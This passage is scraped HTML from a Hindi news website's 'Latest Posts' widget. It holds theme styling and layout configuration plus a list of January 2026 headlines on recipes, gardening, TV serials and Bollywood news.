0 #000}.tdi_118 .entry-title{margin:0px;font-size:11px!important}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:16px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"1144","f_ex_font_family":"1144","f_btn_font_family":"1144","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAxNXB4IiwicG9ydHJhaXQiOiIycHggMnB4IDJweCA4cHgifQ==","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"500","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"1144","f_meta_font_transform":"uppercase","show_review":"none","show_date":"","show_author":"","meta_info_border_size":"1px 1px 1px 0","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"1144","f_cat_font_transform":"uppercase","title_txt":"#161616","title_txt_hover":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_cat_font_size":"11","f_cat_font_line_height":"1","custom_title":"Latest Posts","block_template_id":"td_block_template_8","modules_border_style":"","f_header_font_family":"1144","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","border_color":"#dd9933","category_id":"","header_text_color":"#000000","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","f_cat_font_weight":"700","limit":"15","autoplay_vid":"","author_photo":"yes","video_popup":"","installed_post_types":"\u091f\u094d\u0930\u0947\u0902\u0921\u093f\u0902\u0917 \u0928\u094d\u092f\u0942\u091c\u093c","f_header_font_line_height":"1.5","modules_border_color":"#ffffff","accent_text_color":"#dd9933","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-112739","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_1";
block_tdi_118.post_count = "15";
block_tdi_118.found_posts = "26111";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "1741";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!">बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:20:13+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं">छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:00:11+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा">अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:59:43+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला">YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:22:12+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/carrot-sandesh-roll-easy-winter-sweet/149943/"  rel="bookmark" title="घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़">घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:57:14+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%aa%e0%a4%ae%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ac%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%9f%e0%a5%8d%e0%a4%b5%e0%a4%bf%e0%a4%b8%e0%a5%8d%e0%a4%9f-%e0%a4%b0/149940/"  rel="bookmark" title="अनुपमा में बड़ा ट्विस्ट! राही और माही ने किया खुलासा, वसुंधरा का फरमान बदल देगा परिवार की किस्मत">अनुपमा में बड़ा ट्विस्ट! राही और माही ने किया खुलासा, वसुंधरा का फरमान बदल देगा परिवार की किस्मत</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:13:59+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/grow-fragrant-jasmine-plant-at-home-from-cuttings/149934/"  rel="bookmark" title="जानिए घर पर खुशबूदार चमेली पौधा उगाने का सीक्रेट, सिर्फ कुछ आसान स्टेप्स और आपका गमला महकता फूलों से भर जाएगा">जानिए घर पर खुशबूदार चमेली पौधा उगाने का सीक्रेट, सिर्फ कुछ आसान स्टेप्स और आपका गमला महकता फूलों से भर जाएगा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:17:06+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/hrithik-roshan-spotted-walking-stick-injury-fans-concern/149931/"  rel="bookmark" title="चोट के बाद ऋतिक रोशन को वॉकिंग स्टिक के साथ कैमरे में देखा गया, वीडियो ने फैंस के दिल में पैदा की चिंता">चोट के बाद ऋतिक रोशन को वॉकिंग स्टिक के साथ कैमरे में देखा गया, वीडियो ने फैंस के दिल में पैदा की चिंता</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:00+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/make-poha-suji-cutlet-at-home-in-15-minutes-tasty-snack-for-kids/149927/"  rel="bookmark" title="टिफिन में क्या दें सोचकर परेशान हैं, तो ट्राय करें पोहा सूजी कटलेट, 15 मिनट में बनेगा और बच्चों को आएगा खूब पसंद">टिफिन में क्या दें सोचकर परेशान हैं, तो ट्राय करें पोहा सूजी कटलेट, 15 मिनट में बनेगा और बच्चों को आएगा खूब पसंद</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T07:24:52+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/alia-bhatt-favourite-akshay-kumar-film-hera-pheri-childhood-connection/149922/"  rel="bookmark" title="आलिया भट्ट का बड़ा खुलासा, बचपन से इस अक्षय कुमार फिल्म से जुड़ा है खास रिश्ता, आज भी देखती हैं बार-बार">आलिया भट्ट का बड़ा खुलासा, बचपन से इस अक्षय कुमार फिल्म से जुड़ा है खास रिश्ता, आज भी देखती हैं बार-बार</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T07:14:31+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/you-will-forget-samosas-make-super-crispy-dal-vada-with-this-desi-trick/149915/"  rel="bookmark" title="बाजार के समोसे भूल जाएंगे! इस देसी ट्रिक से बनाएं सुपर क्रिस्पी दाल वड़े, स्वाद ऐसा कि रुकना मुश्किल">बाजार के समोसे भूल जाएंगे! इस देसी ट्रिक से बनाएं सुपर क्रिस्पी दाल वड़े, स्वाद ऐसा कि रुकना मुश्किल</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:30:37+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/releases-goes-viral-maatrubhumi-song-salman-khan-battle-of-galwan-wins-hearts/149910/"  rel="bookmark" title="रिलीज होते ही वायरल हुआ ‘मातृभूमि’, सलमान खान की फिल्म ‘बैटल ऑफ गलवान’ के गाने ने जीता देशवासियों का दिल">रिलीज होते ही वायरल हुआ ‘मातृभूमि’, सलमान खान की फिल्म ‘बैटल ऑफ गलवान’ के गाने ने जीता देशवासियों का दिल</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:00:55+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
